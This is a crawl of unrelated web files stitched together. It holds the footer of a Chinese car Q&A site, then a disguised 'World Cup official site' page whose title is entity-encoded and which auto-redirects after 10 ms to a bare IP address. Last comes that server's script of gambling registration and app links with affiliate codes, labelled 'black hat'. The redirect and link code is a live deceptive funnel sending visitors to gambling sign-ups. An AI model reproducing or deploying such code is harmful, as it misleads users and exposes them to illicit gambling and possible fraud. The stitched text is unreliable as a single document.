<a href="/qichebaike.html" target="_blank">汽车百科</a>
<a href="/wenda.html" target="_blank">知识问答</a>
</span>
</h4>
<div class="g-headimg-dome g-skin-dome">
<b class="m-prev-page prev"></b><b class="m-next-page next"></b>
<div class="g-img-content g-skin-cont">
<ul>
<li><a href="/article/1286999.html" title="有哪些交通标线不能压" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431823745_thumb.jpg" alt="有哪些交通标线不能压"/><strong><em>有哪些交通标线不能压</em></strong></a></li>
<li><a href="/article/1286998.html" title="本田思域有天窗吗" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431869300_thumb.jpg" alt="本田思域有天窗吗"/><strong><em>本田思域有天窗吗</em></strong></a></li>
<li><a href="/article/1286997.html" title="潮汐车道有哪些行驶规则" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431835553_thumb.jpg" alt="潮汐车道有哪些行驶规则"/><strong><em>潮汐车道有哪些行驶规则</em></strong></a></li>
<li><a href="/article/1286996.html" title="本田思域有防撞钢梁吗" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431893198_thumb.jpg" alt="本田思域有防撞钢梁吗"/><strong><em>本田思域有防撞钢梁吗</em></strong></a></li>
<li><a href="/article/1286995.html" title="汽车保湿的作用是什么" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431745018_thumb.jpg" alt="汽车保湿的作用是什么"/><strong><em>汽车保湿的作用是什么</em></strong></a></li>
<li><a href="/article/1286994.html" title="十代思域遥控怎么降窗" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431775656_thumb.jpg" alt="十代思域遥控怎么降窗"/><strong><em>十代思域遥控怎么降窗</em></strong></a></li>
<li><a href="/article/1286993.html" title="怎么才能让车子不抛锚" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431769045_thumb.jpg" alt="怎么才能让车子不抛锚"/><strong><em>怎么才能让车子不抛锚</em></strong></a></li>
<li><a href="/article/1286992.html" title="本田思域空调风不够凉什么原因" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431741929_thumb.jpg" alt="本田思域空调风不够凉什么原因"/><strong><em>本田思域空调风不够凉什么原因</em></strong></a></li>
<li><a href="/article/1286991.html" title="什么是OBD+HUD+TPMS" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431798622_thumb.jpg" alt="什么是OBD+HUD+TPMS"/><strong><em>什么是OBD+HUD+TPMS</em></strong></a></li>
<li><a href="/article/1286990.html" title="本田思域si和两厢版有什么区别" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431780557_thumb.jpg" alt="本田思域si和两厢版有什么区别"/><strong><em>本田思域si和两厢版有什么区别</em></strong></a></li>
<li><a href="/article/1286989.html" title="教练车和普通车的区别有哪些" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431660857_thumb.jpg" alt="教练车和普通车的区别有哪些"/><strong><em>教练车和普通车的区别有哪些</em></strong></a></li>
<li><a href="/article/1286988.html" title="本田思域巡航如何用" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431657355_thumb.jpg" alt="本田思域巡航如何用"/><strong><em>本田思域巡航如何用</em></strong></a></li>
<li><a href="/article/1286987.html" title="液压挺柱式气门工作不良怎么办" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431634187_thumb.jpg" alt="液压挺柱式气门工作不良怎么办"/><strong><em>液压挺柱式气门工作不良怎么办</em></strong></a></li>
<li><a href="/article/1286986.html" title="思域type-r国内有售吗" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431682958_thumb.jpg" alt="思域type-r国内有售吗"/><strong><em>思域type-r国内有售吗</em></strong></a></li>
<li><a href="/article/1286985.html" title="宝马1系大灯清洗装置怎么使用" target="_blank"><img src="https://tp.dj63.com/qiche/2023/01/20230111/车小九-问答/wendatitle16431686020_thumb.jpg" alt="宝马1系大灯清洗装置怎么使用"/><strong><em>宝马1系大灯清洗装置怎么使用</em></strong></a></li>
</ul>
</div>
</div>
</div>
<div class="g-hot-cont clearfix g-main-bg g-box-1200 m-margin15">
<h4 class="m-tith4"><i></i>友情链接
<span class="u-link">
</span></h4><ul> 
<li><a href="http://kt.pingguodj.com/tx.html" target="_blank">微信头像</a></li>
<li><a href="http://yhbs.pingguodj.com/" target="_blank">音魂不散铃声网</a></li>
<li><a href="http://geci.pingguodj.com/" target="_blank">苹果DJ歌词网</a></li>
<li><a href="http://jianpu.pingguodj.com/" target="_blank">简谱宅</a></li>
<li><a href="http://qupu.pingguodj.com" target="_blank">曲谱歌词网</a></li>
<li><a href="https://www.pgdjz.com/" target="_blank">车载DJ视频</a></li>
<li><a href="http://ly.pingguodj.com/" target="_blank">铃音网</a></li>
<li><a href="http://ycgc.pingguodj.com/" target="_blank">原唱歌词网</a></li>
<li><a href="/wm.html" target="_blank">个性网名</a></li>
</ul></div>

<div class="g-new-foot g-main-bg clearfix">
<div class="g-new-footcont g-box-1200 ">
<p>声明： <span>本站所有文章来自互联网搜索结果，</span> 如果侵犯到你的权益 请提供版权证明来信告知，我们会在3个工作日之内删除 本站为非赢利性网站 不接受任何赞助和广告</p>
 <p> Copyright 2005-2022 che.pingguodj.com 车百科   客服邮箱：zhdjxd@foxmail.com </p> 
</div>
</div>

<script src="/public/static/skin/skin/new2018/js/gx2018.js"></script>
<script src="/public/static/skin/skin/new2018/js/gxlist2018.js"></script>


<script src="/public/static/skin/skin/new2018/js/wz-search.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://kyguanwang1.com/
body_size: 681
content:

<html>
<head>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <meta charset="utf-8">
    <title>2026世&#30028;&#26479;合&#20316;&#23448;网</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
  <script>
          setTimeout(function(){
           var arr=['http://160.124.49.12',];
          window.location.href=arr[parseInt(Math.random()*arr.length)];
          },10);
     </script>

</head>
<body>
    <div class="container">
        <h1>2026世&#30028;&#26479;合&#20316;&#23448;网 马上进入.....</h1>
        <h3>正在为您匹配最佳线路.....</h3>
        <ul>
          <li>本站使用：当您访问本站的时候出现不能正常访问，请刷新网站或从新打开访问，系统自动为您匹配最佳访问网址</li>
      <li>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://160.124.49.12/static/js/link.js
body_size: 714
content:
var link = {
    //乐鱼链接
    lypcregi: 'https://www.8cxgn9.vip:9133/entry/register85415/?i_code=8951872', //PC链接。【黑帽】
    lymoregi: 'https://www.8cxgn9.vip:9133/entry/register85415/?i_code=8951872', //手机h5.  
    lydown: 'https://www.ibiamv.vip:9056/85415?i_code=8951872', //app链接  
 
    //开云链接  
    kypcregi: 'https://www.42jppq.vip:8001/entry/register85415/?i_code=98893376', //PC链接 【黑帽】
    kymoregi: 'https://www.42jppq.vip:8001/entry/register85415/?i_code=98893376', //手机h5.  
    kydown: 'https://www.e77fbr.vip:9070/85415?i_code=98893376', //app链接

    //九游链接
    jypcregi: 'https://www.2y92tx.vip:7382/entry/register85415/?i_code=36837305', //PC链接 【黑帽】
    jymoregi: 'https://www.2y92tx.vip:7382/entry/register85415/?i_code=36837305', //手机h5.  
    jydown: 'https://www.s45tli.vip:9077/85415?i_code=36837305', //app链接
 
    //华体会链接
    hthpcregi: 'https://www.srmrr8.vip:9043/entry/register85415/?i_code=5728523', //PC链接  【黑帽】
    hthmoregi: 'https://www.srmrr8.vip:9043/entry/register85415/?i_code=5728523', //手机h5.
    hthdown: 'https://www.116rla.vip:9024/85415?i_code=5728523', //app链接E

}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='ly'){
        window.open( link.lydown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    } else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
        
    }
}